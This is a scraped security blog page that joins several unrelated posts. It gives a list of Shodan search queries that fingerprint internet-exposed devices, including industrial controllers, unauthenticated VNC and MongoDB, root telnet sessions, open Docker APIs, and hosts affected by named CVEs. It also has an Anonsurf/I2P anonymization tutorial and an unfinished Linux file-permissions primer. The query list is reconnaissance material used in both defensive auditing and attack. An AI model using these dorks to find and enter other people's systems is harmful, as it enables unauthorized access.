
Exploit search
Basic exploit search within the database (https://exploits.shodan.io/)

View API stats
This tool shows details about your API usage (https://developer.shodan.io/dashboard)

Network monitor
Keep track of the devices that you have exposed to the Internet. Setup notifications, launch scans and gain complete visibility into what you have connected. (https://monitor.shodan.io/dashboard)

ICS radar
ICS Radar is a 3D map of Industrial Control Systems (ICS) devices found by Shodan crawlers. (https://ics-radar.shodan.io/)
Honeypot score
The service called Honeypot or not? will attribute a Honeyscore to an IP address, a probability of being a honeypot. (https://honeyscore.shodan.io/)

Useful Shodan queries
https://github.com/jakejarvis/awesome-shodan-queries
https://beta.shodan.io/search/filters
Industrial Control Systems
Samsung Electronic Billboards
- “Server: Prismview Player”
Gas Station Pump Controllers
- “in-tank inventory” port:10001
Automatic License Plate Readers
Traffic Light Controllers / Red Light Cameras
Voting Machines in the United States
Telcos Running Cisco Lawful Intercept Wiretaps
- “Cisco IOS” “ADVIPSERVICESK9_LI-M”
Prison Pay Phones
- “[2J[H Encartele Confidential”
Tesla PowerPack Charging Status
- http.title:”Tesla PowerPack System” http.component:”d3″ -ga3ca4f2
Electric Vehicle Chargers
- “Server: gSOAP/2.8” “Content-Length: 583”
Maritime Satellites
- “Cobham SATCOM” OR (“Sailor” “VSAT”)
Submarine Mission Control Dashboards
- title:”Slocum Fleet Mission Control”
CAREL PlantVisor Refrigeration Units
- “Server: CarelDataServer” “200 Document follows”
Nordex Wind Turbine Farms
- http.title:”Nordex Control”
- “Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)”
C4 Max Commercial Vehicle GPS Trackers
- “[1m[35mWelcome on console”
DICOM Medical X-Ray Machines
- “DICOM Server Response” port:104
GaugeTech Electricity Meters
- “Server: EIG Embedded Web Server” “200 Document follows”
Siemens Industrial Automation
- “Siemens, SIMATIC” port:161
Siemens HVAC Controllers
- “Server: Microsoft-WinCE” “Content-Length: 12581”
Door / Lock Access Controllers
Railroad Management
- “log off” “select the appropriate”
Remote Desktop
Unprotected VNC
- “authentication disabled” “RFB 003.008”
Windows RDP
“\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00”
Network Infrastructure
MongoDB
- “MongoDB Server Information” port:27017 -authentication
- “Set-Cookie: mongo-express=” “200 OK”
- “Home – Mongo Express”
- all:”mongodb server information” all:”metrics”
Jenkins CI
- “X-Jenkins” “Set-Cookie: JSESSIONID” http.title:”Dashboard”
Docker APIs
- “Docker Containers:” port:2375
Pi-hole Open DNS Servers
- “dnsmasq-pi-hole” “Recursion: enabled”
Already Logged-In as root via Telnet
- “root@” port:23 -login -password -name -Session
Android Root Bridges
- “Android Debug Bridge” “Device” port:5555
Lantronix Serial-to-Ethernet Adapter Leaking Telnet Passwords
- Lantronix password port:30718 -secured
Citrix Virtual Apps
- “Citrix Applications:” port:1604
Cisco Smart Install
- “smart install client active”
PBX IP Phone Gateways
- PBX “gateway console” -password port:23
Polycom Video Conferencing
- http.title:”- Polycom” “Server: lighttpd”
Telnet Configuration:
- “Polycom Command Shell” -failed port:23
Bomgar Help Desk Portal
- “Server: Bomgar” “200 OK”
Intel Active Management CVE-2017-5689
- “Intel(R) Active Management Technology” port:623,664,16992,16993,16994,16995
HP iLO 4 CVE-2017-12542
- HP-ILO-4 !”HP-ILO-4/2.53″ !”HP-ILO-4/2.54″ !”HP-ILO-4/2.55″ !”HP-ILO-4/2.60″ !”HP-ILO-4/2.61″ !”HP-ILO-4/2.62″ !”HP-iLO-4/2.70″ port:1900
Outlook Web Access
Exchange 2007
- “x-owa-version” “IE=EmulateIE7”
Exchange 2010
- “x-owa-version” “IE=EmulateIE7” http.favicon.hash:442749392
Exchange 2013 / 2016
- “X-AspNet-Version” http.title:”Outlook” -“x-owa-version”
Lync / Skype for Business
Network Attached Storage (NAS)
SMB (Samba) File Shares
- “Authentication: disabled” port:445
Specifically domain controllers:
- “Authentication: disabled” NETLOGON SYSVOL -unix port:445
FTP Servers with Anonymous Login
- “220” “230 Login successful.” port:21
Iomega / LenovoEMC NAS Drives
- “Set-Cookie: iomega=” -“manage/login.html” -http.title:”Log In”
Buffalo TeraStation NAS Drives
- Redirecting sencha port:9000
Logitech Media Servers
- “Server: Logitech Media Server” “200 OK”
Plex Media Servers
- “X-Plex-Protocol” “200 OK” port:32400
Tautulli / PlexPy Dashboards
FTP
- “230 login successful” port:”21″
- “Anonymous+access+allowed” connected
- Anonymous+access+allowed
Webcams
Yawcams
- “Server: yawcam” “Mime-Type: text/html”
webcamXP/webcam7
- (“webcam 7” OR “webcamXP”) http.component:”mootools” -401
SQWebcam
Android IP Webcam Server
- “Server: IP Webcam Server” “200 OK”
Canon
- title:”Network Camera VB-M600″ 200 ok server: vb
Security DVRs
d-link
- d-Link Internet Camera, 200 OK
- “Default Login” Authenticate
Printers & Copiers
HP Printers
- “Serial Number:” “Built:” “Server: HP HTTP”
- HP LaserJet 4250
Xerox Copiers/Printers
Epson Printers
- “SERVER: EPSON_Linux UPnP” “200 OK”
- “Server: EPSON-HTTP” “200 OK”
Canon Printers
- “Server: KS_HTTP” “200 OK”
- “Server: CANON HTTP Server”
Home Devices
Yamaha Stereos
- “Server: AV_Receiver” “HTTP/1.1 406”
Apple AirPlay Receivers, Apple TVs, HomePods, etc.
Chromecasts / Smart TVs
Crestron Smart Home Controllers
Random Stuff
OctoPrint 3D Printer Controllers
- title:”OctoPrint” -title:”Login” http.favicon.hash:1307375944
Etherium Miners
Apache Directory Listings
- http.title:”Index of /” http.html:”.pem”
Too Many Minecraft Servers
- “Minecraft Server” “protocol 340” port:25565
NetBotz (net monitoring tool)
- title:”netbotz appliance”
Scada
- EIG Embedded Web Server
- title:”RAKO Bridge Control Panel”
Vulnerabilities
OOB
- ”Active Management Technology”
by Vry4n_ | Mar 15, 2020 | Anonymity
Anonsurf uses TOR iptables to anonymize the whole system. Anonsurf gives users the capability of starting or stopping the I2P project.
https://github.com/Und3rf10w/kali-anonsurf
Installation
1. Download the file from github
- git clone https://github.com/Und3rf10w/kali-anonsurf.git


2. Run installer located in the download folder kali-anonsurf
3. Run the application after successful installation

How to use
1. Start the program

2. Check your IP


Check your IP on a browser

3. Change your IP
- sudo anonsurf change
- anonsurf myip

4. Check the service status
5. Restart the service (assigns a new IP)


6. Stop the service
- sudo anonsurf stop
- anonsurf status
i2p services
I2P is an anonymous network built on top of the internet. It allows users to create and access content and build online communities on a network that is both distributed and dynamic. It is intended to protect communication and resist monitoring by third parties such as ISPs.
1. Run

2. Router console will pop-up

Configuration of this is out of scope of this post.

3. Stop the service
by Vry4n_ | Mar 12, 2020 | Linux Management

The concept of permissions and ownership is crucial in Linux. On a Linux system, each file and directory is assigned access rights for the owner of the file, the members of a group of related users, and everybody else.
- owner – The Owner permissions apply only the owner of the file or directory
- group – The Group permissions apply only to the group that has been assigned to the file or directory
- other users – The other users’ permissions apply to all other users on the system, that are not the owner, nor, part of the group
| ———- |
0000 |
no permissions |
| -rwx—— |
0700 |
read, write, & execute only for owner |
| -rwxrwx— |
0770 |
read, write, & execute for owner and group |
| -rwxrwxrwx |
0777 |
read, write, & execute for owner, group and others |
| —x–x–x |
0111 |
execute |
| –w–w–w- |
0222 |
write |
| –wx-wx-wx |
0333 |
write & execute |
| -r–r–r– |
0444 |
read |
| -r-xr-xr-x |
0555 |
read & execute |
| -rw-rw-rw- |
0666 |
read & write |
| -rwxr—– |
0740 |
owner can read, write, & execute; group can only read; others have no permissions |
In order to see the permissions of a file/directory, we use ‘ls -l’ linux command


The ‘ls -l’ command also shows other information about the file besides file permissions. The first character indicates the type of each
- d = directory
- – = file
- l = link
Modifying file permissions
chmod
